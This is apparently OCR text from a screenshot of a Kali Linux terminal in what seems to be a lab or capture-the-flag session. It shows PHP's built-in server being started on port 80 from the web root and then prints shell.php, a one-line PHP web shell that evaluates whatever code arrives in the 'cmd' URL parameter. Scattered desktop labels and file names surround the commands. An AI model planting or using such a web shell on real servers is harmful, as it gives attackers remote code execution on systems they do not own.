 File Actions Edit View Help
system
user41.ovpn
┌──(root㉿kali)-[/var/www/html]
└─# php -S 0.0.0.0:80
PHP 7.3.3 Development Server started at Wed Aug 13 03:15:30 2025
Listening on http://0.0.0.0:80
Document root is /var/www/html
Press Ctrl-C to quit.
File System
BB.MORGA...
Protect
result.txt
┌──(root㉿kali)-[/var/www/html]
└─# cat shell.php
<?php
eval($_GET["cmd"]);
?>
Home
local
2